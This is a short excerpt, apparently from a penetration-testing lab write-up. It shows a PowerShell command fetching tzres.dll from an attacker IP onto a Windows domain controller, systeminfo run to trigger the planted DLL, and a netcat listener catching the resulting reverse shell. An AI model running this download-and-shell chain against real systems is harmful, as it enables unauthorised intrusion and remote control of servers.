 PS C:\Windows\system32\wbem>  IWR -Uri ('http://192.168.45.165/tzres.dll') -Outfile tzres.dll
 IWR -Uri ('http://192.168.45.165/tzres.dll') -Outfile tzres.dll
PS C:\Windows\system32\wbem> systeminfo
systeminfo
Host Name:                 SERVER
OS Name:                   Microsoft Windows Server 2019 Standard
OS Version:                10.0.17763 N/A Build 17763
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Primary Domain Controller
OS Build Type:             Multiprocessor Free
Registered Owner:          Windows User
Registered Organization:
┌──(blacklotus㉿kali)-[~]
└─$ rlwrap nc -lnvp 6666
Listening on 0.0.0.0 6666
Connection received on 192.168.217.187 50221
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>